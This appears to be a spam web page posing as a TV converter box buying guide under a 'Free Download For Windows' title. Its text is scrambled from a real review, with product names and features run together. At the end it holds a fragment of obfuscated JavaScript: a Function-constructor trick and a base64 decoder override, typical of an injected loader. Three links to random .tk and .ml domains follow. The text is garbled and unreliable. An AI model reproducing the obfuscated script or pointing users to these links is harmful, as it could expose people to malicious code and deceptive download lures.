



## Best Tv Converter Boxes Free Download For Windows

Our Top PickStatistics and Editorial LogWiki Granular Update & Revision LogRelated Wikishelp support our researchA wandering writer who spends as much time on the road as behind the computer screen, Brett can either be found hacking furiously away at the keyboard or perhaps enjoying a whiskey and coke on some exotic beach, sometimes both simultaneously, usually with a four-legged companion by his side.. In fact, it stopped thanks to a legal order via the FCC, put forth to help usher in the era of accessible, high-definition broadcast television.. BoostWaves Converterclosed captioning featurelots of parental control optionsrca and hdmi outputs2.. In fact, many thrift stores stopped accepting analog units around the time of the switch, because they were so hard to get rid of.. But there was one major drawback for many households: their TVs didn't work anymore.. KORAMZI CB-100saves settings during blackoutsbuilt-in volume controlstime always defaults to pacific time7.. The new standards brought to high- and low-income families the same sharp images and modern shows.

RCA DTA-800B1vertical or horizontal placementincluded remote is universalsupports composite connections1.. Doesn't that make you feel good?Sounds Great! What Are My Options?Some advanced units include DVR capabilities, letting you pause the action and restart it at your leisure, as well as giving you the ability to record your favorite shows.. Voion ATSCauto and manual channel scanmultilanguage subtitle supportsetup directions are hard to follow6.. iView 3500STBIIsupports scheduled recordingtransparent guide screenunintuitive user interface5.. Initially, this made it difficult in some areas to find recycling facilities willing to accept old sets.. To that end, analog TV simply had to go We've Come A Long WayMore people than ever began cutting cords, that is, stepping away from subscription-based services and relying mainly on free broadcasts for news and entertainment.. Mediasonic Homeworx HW180STBcompact unit fits in tight spotsdoesn't work with encrypted cablerear usb port is hard to access8.. ViewTV AT-163can record shows to a flash drivecan pause and rewind live televisionbright led display3.

By 2016, it was estimated that up to 20 million TV-owning households consumed new media using only their HDTV antenna.. Similarly, a lot of digital TV adapters can connect to external storage via USB cable, giving you access to your entire collection of archived media.. Well, not television itself, of course But the transmission of full-power analog signals did stop on that fateful summer day many years ago.. Travelers who lived in RVs could access local channels with increased ease, helping them keep up with the rest of society.. As with most electronics, there are many different options available, with a multitude of powerful features.

ViewTV AT-263 includes composite and hdmi cables doubles as a usb media player displays program informationThe Bunny Aerial: In MemoriamAnd on the morning of June 12th, 2009, it all came to a sudden stop... The cost of disposing of some electronics is high, thanks to their use of toxic elements like lead, cadmium, and barium.. You'll get many more years of life out of your current television while streamlining your media usage when you select the right digital TV converter to suit your needs.. At the end of the day, make sure that whichever model you choose is capable of true 1080p video, so you can take full advantage of the high-quality video feeds now standard across the airwaves.. He hopes to one day become a modern day renaissance man. So, by using a digital converter box, you're not only saving your pocketbook but also helping to save the planet.. Finally, don't forget to use a good antenna to pick up all your signals cleanly.. Zinwell ZAT-970Acompatible with 18 broadcast formatsmulti-aspect ratio supporttrilingual onscreen menu4.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x893f85){\_0x17d2b5=window;}return \_0x17d2b5;};var \_0xa28859=\_0xaaaea9();var \_0x3cabff='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xa28859['atob']=function(\_0x4c2e5a)['replace'](/=+\$/,'');for(var

```
d70b09c2d4
```

http://vensubspunsimuff.tk/hedjesi/100/1/index.html/

http://godgefoge.ml/hedjesi12/100/1/index.html/

http://bonsberszebrtu.tk/hedjesi62/100/1/index.html/